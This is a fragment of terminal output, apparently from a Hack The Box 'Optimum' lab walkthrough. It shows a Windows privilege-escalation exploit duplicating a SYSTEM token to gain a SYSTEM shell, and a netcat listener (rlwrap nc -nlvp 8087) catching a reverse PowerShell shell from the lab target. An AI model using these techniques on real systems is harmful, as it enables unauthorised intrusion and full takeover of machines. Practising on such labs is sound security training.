 [*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop> if($env:PROCESSOR_ARCHITECTURE -eq "x86"){"32-Bit CPU"}Else{"64-Bit CPU"}
64-Bit CPU
PS C:\Users\kostas\Desktop>
root@kali:~/HTB-Windows/optimum/exp#
root@kali:~/HTB-Windows/optimum/exp# rlwrap nc -nlvp 8087
listening on [any] 8087 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.8] 49431
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>if($env:PROCESSOR_ARCHITECTURE -eq "x86"){"32-Bit CPU"}Else{"64-Bit CPU"}
32-Bit CPU
PS C:\Users\kostas\Desktop>